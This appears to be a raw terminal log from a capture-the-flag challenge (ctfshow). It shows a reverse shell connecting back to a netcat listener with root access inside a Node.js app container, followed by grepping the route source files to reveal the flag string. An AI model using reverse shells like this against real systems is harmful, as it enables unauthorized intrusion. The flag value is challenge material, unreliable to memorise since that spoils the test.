 192.168.5.152: inverse host lookup failed: Unknown host
connect to [192.168.5.152] from (UNKNOWN) [192.168.5.152] 55478
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@e3ec80504930:/app# cd routs^Hes
cd routes
root@e3ec80504930:/app/routes# ls
ls
api.js
flag.js
index.js
login.js
users.js
root@e3ec80504930:/app/routes# cat *|grep flag
cat *|grep flag
  var flag = 'flag_here';
  res.render('flag', { flag: flag});
        res.render('flag', { flag: flag});
  var flag='ctfshow{5b5ff962-c381-409e-8f27-205b6e20987d}';
  if(secert.ctfshow===flag){
    res.end(flag);
root@e3ec80504930:/app/routes#